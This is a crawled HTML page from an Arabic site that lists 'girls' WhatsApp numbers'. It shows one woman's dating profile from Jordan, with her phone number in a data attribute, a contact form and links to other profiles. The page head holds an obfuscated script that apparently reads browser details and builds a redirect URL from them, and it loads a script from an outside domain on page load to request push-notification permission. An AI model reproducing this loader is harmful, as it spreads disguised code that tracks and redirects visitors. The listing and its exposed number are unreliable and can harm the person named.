

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arkambanat.net/profile/bf9ghm9i7/
body_size: 5792
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link rel="preload" href="https://arkambanat.net/assets/fonts/Iura6YBj_oCad4k1nzSBC45I.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://arkambanat.net/assets/fonts/Iura6YBj_oCad4k1nzGBCw.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://arkambanat.net/assets/fa/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="stylesheet" type="text/css" href="https://arkambanat.net/assets/style.min.css">
<link rel="shortcut icon" type="image/png" href="https://arkambanat.net/assets/images/favicon.png" />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<title>إلهام 31 سنة | الأردن(خريبة السوق) | ترغب في الزواج و التعارف</title>
<meta name="og:title" content="إلهام 31 سنة | الأردن(خريبة السوق) | ترغب في الزواج و التعارف">
<meta property="og:image" content="https://arkambanat.net/medias/bf9ghm9i7/8oei2ho2rd.jpg">
<meta property="og:url" content="https://arkambanat.net/profile/bf9ghm9i7/">
<meta property="og:site_name" content="موقع أرقام بنات واتساب">
<meta property="og:type" content="website">
<meta property="og:description" content="مرحبا إسمي إلهام أبلغ من العمر 31 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 29 ل المتعة قاطن في الأردن-خريبة السوق">
<meta name="description" content="مرحبا إسمي إلهام أبلغ من العمر 31 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 29 ل المتعة قاطن في الأردن-خريبة السوق">
<meta property="description" content="مرحبا إسمي إلهام أبلغ من العمر 31 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 29 ل المتعة قاطن في الأردن-خريبة السوق">
<meta itemprop="description" content="مرحبا إسمي إلهام أبلغ من العمر 31 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 29 ل المتعة قاطن في الأردن-خريبة السوق">
<meta itemprop="name" content="موقع أرقام بنات واتساب">
<meta itemprop="image" content="https://arkambanat.net/medias/bf9ghm9i7/8oei2ho2rd.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="إلهام 31 سنة | الأردن(خريبة السوق) | ترغب في الزواج و التعارف">
<meta name="twitter:description" content="مرحبا إسمي إلهام أبلغ من العمر 31 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 29 ل المتعة قاطن في الأردن-خريبة السوق">
<meta name="twitter:site" content="@arkambanat.net">
<meta name="twitter:creator" content="@arkambanat.net">
<meta name="twitter:image:src" content="https://arkambanat.net/medias/bf9ghm9i7/8oei2ho2rd.jpg" />
<meta name="revisit-after" content="1 day" />
<link rel="canonical" href="https://arkambanat.net/profile/bf9ghm9i7/" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7726135566912431"
 crossorigin="anonymous"></script>
<script>
 var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]);
 var s = document.createElement('script');
 s.src='//begonaoidausek.com/b8e/eb934/mw.min.js?z=9428204'+'&sw=/sw-check-permissions-7766a.js';
 s.onload = function(result) {
 switch (result) {
 case 'onPermissionDefault':break;
 case 'onPermissionAllowed':break;
 case 'onPermissionDenied':break;
 case 'onAlreadySubscribed':break;
 case 'onNotificationUnsupported':break;
 }
 };
 document.head.appendChild(s);
</script>
</head>
<body>
<div class="header navbar py-3">
<div class="container">
<div class="float-right col-3 text-right p-0">
<a href="https://arkambanat.net/" class="navbar-brand"><img src="https://arkambanat.net/assets/images/logo.png" alt="موقع أرقام بنات واتساب" title="موقع أرقام بنات واتساب" /></a>
</div>
<div class="float-left position-relative col-lg-9 col-12 py-3 py-lg-0 my-2 my-lg-0 text-lg-left text-right">
<div class="menu-btn text-light ml-1 d-inline-block">
<i class="fas fa-globe"></i>التصنيفات<i class="fas fa-sort-down"></i>
<div class="menu col-12 col-lg-8 d-none">
<ul class="text-right float-right m-0">
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/egypt/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/egypt-icon.jpg')"></span>أرقام بنات واتساب مصر</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/kuwait/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/kuwait-icon.jpg')"></span>أرقام بنات واتساب الكويت</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/lebanon/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/lebanon-icon.jpg')"></span>أرقام بنات واتساب لبنان</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/iraq/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/iraq-icon.jpg')"></span>أرقام بنات واتساب العراق</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/jordan/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/jordan-icon.jpg')"></span>أرقام بنات واتساب الأردن</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/united-arab-emirates-icon.jpg')"></span>أرقام بنات واتساب الإمارات</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/yemen/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/yemen-icon.jpg')"></span>أرقام بنات واتساب اليمن</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/algeria/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/algeria-icon.jpg')"></span>أرقام بنات واتساب الجزائر</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/libya/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/libya-icon.jpg')"></span>أرقام بنات واتساب ليبيا</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/qatar/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/qatar-icon.jpg')"></span>أرقام بنات واتساب قطر</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/tunisia/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/tunisia-icon.jpg')"></span>أرقام بنات واتساب تونس</a></li>
</ul>
<ul class="text-right float-right m-0 mx-lg-3">
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/bahrein/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/bahrein-icon.jpg')"></span>أرقام بنات واتساب البحرين</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/morocco/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/morocco-icon.jpg')"></span>أرقام بنات واتساب المغرب</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/saudi-arabia/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/saudi-arabia-icon.jpg')"></span>أرقام بنات واتساب السعودية</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/syria/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/syria-icon.jpg')"></span>أرقام بنات واتساب سوريا</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/palestine/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/palestine-icon.jpg')"></span>أرقام بنات واتساب فلسطين</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/oman/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/oman-icon.jpg')"></span>أرقام بنات واتساب عمان</a></li>
</ul>
</div>
</div>
<a href="https://arkambanat.net/click.php" rel="nofollow" class="btn btn-danger">أضف رقمك<i class="fas fa-plus"></i></a>
</div>
</div>
</div>
<div class="col-12 hero py-3">
<div class="container text-center">
<div class="py-5">
<img class="img-thumbnail rounded-circle" src="https://arkambanat.net/medias/bf9ghm9i7/8oei2ho2rd.jpg" title="إلهام من خريبة السوق - الأردن تبحث عن رجال للتعارف و الزواج" alt="إلهام من خريبة السوق - الأردن تبحث عن رجال للتعارف و الزواج" style="width: 130px; height: 130px; cursor:zoom-in;" loading="lazy">
</div>
</div>
</div>
<div class="row">
<div class="container mt-2">
<div class="col-lg-12 p-0 m-0 mt-2">
<div id="card-profile-info">
<div class="card-info bg-light p-2">
<div class="container">
<div class="col text-center">
<h1>إلهام من خريبة السوق - الأردن تبحث عن رجال للتعارف و الزواج</h1><table class="table text-right" style="font-size:15px; width: 100% !important; display: block;" border="0">
<tr>
<td width="50%"><strong>الإسم:</strong>إلهام</td>
<td><strong>الحالة:</strong>مطلق(ة)</td>
</tr>
<tr>
<td><strong>مكان الإقامة:</strong><a href="https://arkambanat.net/girls-dating/jordan/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/jordan-icon.jpg'); background-size: 25px 15px; height: 15px; width: 25px;"></span>الأردن</a>-<a href="https://arkambanat.net/girls-dating/jordan/%D8%AE%D8%B1%D9%8A%D8%A8%D8%A9-%D8%A7%D9%84%D8%B3%D9%88%D9%82/">خريبة السوق</a></td>
<td><strong>أرغب في:</strong>المتعة</td>
</tr>
<tr>
<td><strong>العمر:</strong>31 سنة</td>
<td><strong>أبحث عن رجال:</strong>+29 سنة</td>
</tr>
<tr>
<td class="text-center" colspan="2">
<a href="https://arkambanat.net/click.php" class="btn btn-light active col-lg-3 mt-2" data-number="0096294237088"><i class="fas fa-phone"></i>أظهر الرقم 00962XXXXXXXX</a>
<a href="https://arkambanat.net/click.php" class="btn btn-info col-lg-3 mt-2" rel="nofollow">راسلني عبر الواتساب<i class="fab fa-whatsapp"></i></a>
</td>
</tr>
</table>
</div>
</div>
</div>
</div>
<div class="container">
<div class="row card-info bg-light p-2 position-relative my-2">
<div class="text-center p-2">
<strong>لتبعث لي رسالة</strong>
</div>
<div class="col-lg-12 float-left bg-light p-md-2 px-4 mb-2" id="comments">
<form action="https://arkambanat.net/profile/bf9ghm9i7/" method="post" enctype="multipart/form-data" class="form-group">
<label class="col py-0 px-1 mx-0 my-1 text-right float-right">
<textarea placeholder="قم بكتابة محتوى الرسالة هنا" class="form-control m-0" style="resize-x: none; min-height: 200px;" required="required" minlength="25" name="message" /></textarea>
</label>
<label class="col-lg-4 col float-right px-1">
<input type="text" class="form-control float-left" name="name" placeholder="اكتب اسمك الكامل..." value="" required="required" autocomplete="off" />
</label>
<label class="col-lg-4 col float-right px-1">
<input type="email" class="form-control float-left" name="email" placeholder="اكتب ايميلك..." value="" required="required" autocomplete="off" />
</label>
<label class="col-lg-4 col float-right px-1">
<input class="form-control float-left" type="tel" name="phone" pattern="[0-9]+" placeholder="اكتب رقم الهاتف..." value="" required="required" autocomplete="off" />
</label>
<label class="col-6 float-right px-1">
<button class="btn btn-info float-right">إرسال</button>
</label>
</form>
</div>
</div>
</div>
<div class="container">
<div class="row listing p-0 m-0" id="profiles">
<div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/2m570bsv/"><img class="card-img-top" src="https://arkambanat.net/medias/2m570bsv/ngo6f88h5.jpg" alt="نادين من خريبة السوق أرقام بنات واتساب " title="نادين من خريبة السوق أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">نادين</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/jordan/">الأردن</a>-<a href="https://arkambanat.net/girls-dating/jordan/%D8%AE%D8%B1%D9%8A%D8%A8%D8%A9-%D8%A7%D9%84%D8%B3%D9%88%D9%82/">خريبة السوق</a></p>
<a href="https://arkambanat.net/profile/2m570bsv/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/iif057ekaf/"><img class="card-img-top" src="https://arkambanat.net/medias/iif057ekaf/13baq4f4a.jpg" alt="ليلى من اسكان أبو نصير أرقام بنات واتساب " title="ليلى من اسكان أبو نصير أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">ليلى</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/jordan/">الأردن</a>-<a href="https://arkambanat.net/girls-dating/jordan/%D8%A7%D8%B3%D9%83%D8%A7%D9%86-%D8%A3%D8%A8%D9%88-%D9%86%D8%B5%D9%8A%D8%B1/">اسكان أبو نصير</a></p>
<a href="https://arkambanat.net/profile/iif057ekaf/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/7nqkmn6v50/"><img class="card-img-top" src="https://arkambanat.net/medias/7nqkmn6v50/136csnjj0pc.jpg" alt="وداد من خريبة السوق أرقام بنات واتساب " title="وداد من خريبة السوق أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">وداد</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/jordan/">الأردن</a>-<a href="https://arkambanat.net/girls-dating/jordan/%D8%AE%D8%B1%D9%8A%D8%A8%D8%A9-%D8%A7%D9%84%D8%B3%D9%88%D9%82/">خريبة السوق</a></p>
<a href="https://arkambanat.net/profile/7nqkmn6v50/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/i64oghclmt/"><img class="card-img-top" src="https://arkambanat.net/medias/i64oghclmt/7e6jmqbge.jpg" alt="سلوى من خريبة السوق أرقام بنات واتساب " title="سلوى من خريبة السوق أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">سلوى</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/jordan/">الأردن</a>-<a href="https://arkambanat.net/girls-dating/jordan/%D8%AE%D8%B1%D9%8A%D8%A8%D8%A9-%D8%A7%D9%84%D8%B3%D9%88%D9%82/">خريبة السوق</a></p>
<a href="https://arkambanat.net/profile/i64oghclmt/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/3h532p4k0/"><img class="card-img-top" src="https://arkambanat.net/medias/3h532p4k0/17ov7tr8ptsd.jpg" alt="ليلى من خريبة السوق أرقام بنات واتساب " title="ليلى من خريبة السوق أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">ليلى</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/jordan/">الأردن</a>-<a href="https://arkambanat.net/girls-dating/jordan/%D8%AE%D8%B1%D9%8A%D8%A8%D8%A9-%D8%A7%D9%84%D8%B3%D9%88%D9%82/">خريبة السوق</a></p>
<a href="https://arkambanat.net/profile/3h532p4k0/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/2pftiqtothbq/"><img class="card-img-top" src="https://arkambanat.net/medias/2pftiqtothbq/26vmdl2trv.jpg" alt="شيماء من خريبة السوق أرقام بنات واتساب " title="شيماء من خريبة السوق أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">شيماء</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/jordan/">الأردن</a>-<a href="https://arkambanat.net/girls-dating/jordan/%D8%AE%D8%B1%D9%8A%D8%A8%D8%A9-%D8%A7%D9%84%D8%B3%D9%88%D9%82/">خريبة السوق</a></p>
<a href="https://arkambanat.net/profile/2pftiqtothbq/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/12o4pr94e/"><img class="card-img-top" src="https://arkambanat.net/medias/12o4pr94e/3g1c7h75lb.jpg" alt="صبرينة من خريبة السوق أرقام بنات واتساب " title="صبرينة من خريبة السوق أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">صبرينة</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/jordan/">الأردن</a>-<a href="https://arkambanat.net/girls-dating/jordan/%D8%AE%D8%B1%D9%8A%D8%A8%D8%A9-%D8%A7%D9%84%D8%B3%D9%88%D9%82/">خريبة السوق</a></p>
<a href="https://arkambanat.net/profile/12o4pr94e/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/1bjo3175mke/"><img class="card-img-top" src="https://arkambanat.net/medias/1bjo3175mke/1c8am1c5mb.jpg" alt="نجاة من خريبة السوق أرقام بنات واتساب " title="نجاة من خريبة السوق أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">نجاة</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/jordan/">الأردن</a>-<a href="https://arkambanat.net/girls-dating/jordan/%D8%AE%D8%B1%D9%8A%D8%A8%D8%A9-%D8%A7%D9%84%D8%B3%D9%88%D9%82/">خريبة السوق</a></p>
<a href="https://arkambanat.net/profile/1bjo3175mke/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/72rs3jh21/"><img class="card-img-top" src="https://arkambanat.net/medias/72rs3jh21/1aitt2gi.jpg" alt="هدى من خريبة السوق أرقام بنات واتساب " title="هدى من خريبة السوق أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">هدى</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/jordan/">الأردن</a>-<a href="https://arkambanat.net/girls-dating/jordan/%D8%AE%D8%B1%D9%8A%D8%A8%D8%A9-%D8%A7%D9%84%D8%B3%D9%88%D9%82/">خريبة السوق</a></p>
<a href="https://arkambanat.net/profile/72rs3jh21/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/8qrnhp1159sr/"><img class="card-img-top" src="https://arkambanat.net/medias/8qrnhp1159sr/g1iqj62b5e.jpg" alt="ريمة من اسكان أبو نصير أرقام بنات واتساب " title="ريمة من اسكان أبو نصير أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">ريمة</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/jordan/">الأردن</a>-<a href="https://arkambanat.net/girls-dating/jordan/%D8%A7%D8%B3%D9%83%D8%A7%D9%86-%D8%A3%D8%A8%D9%88-%D9%86%D8%B5%D9%8A%D8%B1/">اسكان أبو نصير</a></p>
<a href="https://arkambanat.net/profile/8qrnhp1159sr/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/e4nh9tjai4/"><img class="card-img-top" src="https://arkambanat.net/medias/e4nh9tjai4/1gohdrrj.jpg" alt="منى من خريبة السوق أرقام بنات واتساب " title="منى من خريبة السوق أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">منى</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/jordan/">الأردن</a>-<a href="https://arkambanat.net/girls-dating/jordan/%D8%AE%D8%B1%D9%8A%D8%A8%D8%A9-%D8%A7%D9%84%D8%B3%D9%88%D9%82/">خريبة السوق</a></p>
<a href="https://arkambanat.net/profile/e4nh9tjai4/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/dcntvn4j/"><img class="card-img-top" src="https://arkambanat.net/medias/dcntvn4j/5d67ifg0214.jpg" alt="إبتسام من اسكان أبو نصير أرقام بنات واتساب " title="إبتسام من اسكان أبو نصير أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">إبتسام</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/jordan/">الأردن</a>-<a href="https://arkambanat.net/girls-dating/jordan/%D8%A7%D8%B3%D9%83%D8%A7%D9%86-%D8%A3%D8%A8%D9%88-%D9%86%D8%B5%D9%8A%D8%B1/">اسكان أبو نصير</a></p>
<a href="https://arkambanat.net/profile/dcntvn4j/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/19ee948et/"><img class="card-img-top" src="https://arkambanat.net/medias/19ee948et/2ejk5a8ebf.jpg" alt="مريم من خريبة السوق أرقام بنات واتساب " title="مريم من خريبة السوق أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/jordan/">الأردن</a>-<a href="https://arkambanat.net/girls-dating/jordan/%D8%AE%D8%B1%D9%8A%D8%A8%D8%A9-%D8%A7%D9%84%D8%B3%D9%88%D9%82/">خريبة السوق</a></p>
<a href="https://arkambanat.net/profile/19ee948et/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/spronp9p25an/"><img class="card-img-top" src="https://arkambanat.net/medias/spronp9p25an/1e6nq4rsubd.jpg" alt="سلمى من خريبة السوق أرقام بنات واتساب " title="سلمى من خريبة السوق أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">سلمى</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/jordan/">الأردن</a>-<a href="https://arkambanat.net/girls-dating/jordan/%D8%AE%D8%B1%D9%8A%D8%A8%D8%A9-%D8%A7%D9%84%D8%B3%D9%88%D9%82/">خريبة السوق</a></p>
<a href="https://arkambanat.net/profile/spronp9p25an/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/2l1fo4jf6m7/"><img class="card-img-top" src="https://arkambanat.net/medias/2l1fo4jf6m7/3c72uda.jpg" alt="نهى من خريبة السوق أرقام بنات واتساب " title="نهى من خريبة السوق أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">نهى</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/jordan/">الأردن</a>-<a href="https://arkambanat.net/girls-dating/jordan/%D8%AE%D8%B1%D9%8A%D8%A8%D8%A9-%D8%A7%D9%84%D8%B3%D9%88%D9%82/">خريبة السوق</a></p>
<a href="https://arkambanat.net/profile/2l1fo4jf6m7/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/vbc5a2prnpc3/"><img class="card-img-top" src="https://arkambanat.net/medias/vbc5a2prnpc3/cd947mb9t.jpg" alt="إيمان من خريبة السوق أرقام بنات واتساب " title="إيمان من خريبة السوق أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">إيمان</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/jordan/">الأردن</a>-<a href="https://arkambanat.net/girls-dating/jordan/%D8%AE%D8%B1%D9%8A%D8%A8%D8%A9-%D8%A7%D9%84%D8%B3%D9%88%D9%82/">خريبة السوق</a></p>
<a href="https://arkambanat.net/profile/vbc5a2prnpc3/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/157ajlf5/"><img class="card-img-top" src="https://arkambanat.net/medias/157ajlf5/5dbcg9olhkt3.jpg" alt="صوفية من خريبة السوق أرقام بنات واتساب " title="صوفية من خريبة السوق أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">صوفية</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/jordan/">الأردن</a>-<a href="https://arkambanat.net/girls-dating/jordan/%D8%AE%D8%B1%D9%8A%D8%A8%D8%A9-%D8%A7%D9%84%D8%B3%D9%88%D9%82/">خريبة السوق</a></p>
<a href="https://arkambanat.net/profile/157ajlf5/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/3ipjk609l/"><img class="card-img-top" src="https://arkambanat.net/medias/3ipjk609l/edrlk7d0or.jpg" alt="نور من خريبة السوق أرقام بنات واتساب " title="نور من خريبة السوق أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">نور</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/jordan/">الأردن</a>-<a href="https://arkambanat.net/girls-dating/jordan/%D8%AE%D8%B1%D9%8A%D8%A8%D8%A9-%D8%A7%D9%84%D8%B3%D9%88%D9%82/">خريبة السوق</a></p>
<a href="https://arkambanat.net/profile/3ipjk609l/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/n6neg5g/"><img class="card-img-top" src="https://arkambanat.net/medias/n6neg5g/27rmdtu5tb.jpg" alt="هاجر من خريبة السوق أرقام بنات واتساب " title="هاجر من خريبة السوق أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">هاجر</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/jordan/">الأردن</a>-<a href="https://arkambanat.net/girls-dating/jordan/%D8%AE%D8%B1%D9%8A%D8%A8%D8%A9-%D8%A7%D9%84%D8%B3%D9%88%D9%82/">خريبة السوق</a></p>
<a href="https://arkambanat.net/profile/n6neg5g/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/tj3a7gfdht800/"><img class="card-img-top" src="https://arkambanat.net/medias/tj3a7gfdht800/r9vm0c69.jpg" alt="هاجر من اسكان أبو نصير أرقام بنات واتساب " title="هاجر من اسكان أبو نصير أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">هاجر</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/jordan/">الأردن</a>-<a href="https://arkambanat.net/girls-dating/jordan/%D8%A7%D8%B3%D9%83%D8%A7%D9%86-%D8%A3%D8%A8%D9%88-%D9%86%D8%B5%D9%8A%D8%B1/">اسكان أبو نصير</a></p>
<a href="https://arkambanat.net/profile/tj3a7gfdht800/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div></div>
<div class="col-12 text-center pb-4">
<button class="btn btn-danger col-lg-3 col-sm-6 m-auto" id="loadMore">تحميل المزيد</button>
</div>
<script type="text/javascript">
 var fetch;
 let websiteURI = 'https://arkambanat.net';
 var loadMoreBtn = $("#loadMore");
 let beforeLoadMore = loadMoreBtn.html();
 var profilesContainer = $("#profiles");
 loadMoreBtn.click(function(){
 this.innerHTML = '<img src="https://arkambanat.net/assets/images/loading.gif" height="20"/>';
 var APIRequestURI = websiteURI + '/api/?country=jordan"';
 $.getJSON(APIRequestURI, function (data) {
 fetch = 0;
 $.each(data, function (key, val) {
 if (key == "response") {
 profilesContainer.append(val);
 loadMoreBtn.html(beforeLoadMore);
 fetch++;
 }
 });
 if(fetch == 0) {
 loadMoreBtn.remove();
 }
 });
 });
</script>
